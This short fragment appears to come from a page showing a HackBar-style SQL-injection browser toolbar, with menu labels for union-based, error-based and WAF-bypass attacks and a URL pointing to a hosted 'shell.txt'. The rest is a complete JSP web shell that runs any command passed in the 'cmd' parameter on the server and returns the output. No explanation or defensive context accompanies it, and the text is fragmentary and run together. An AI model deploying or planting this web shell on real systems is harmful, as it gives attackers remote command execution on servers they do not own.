 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
Split URL
Execute
http://161/fileserver/shell.txt
Post data Referrer 0xHEX %URL BASE64
<%@ page import="java.io.*" %>
<%
try {
String cmd = request.getParameter("cmd");
Process child = Runtime.getRuntime().exec(cmd);
InputStream in = child.getInputStream();
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
try {
child.waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
}
} catch (IOException e) {
System.err.println(e);
}
%>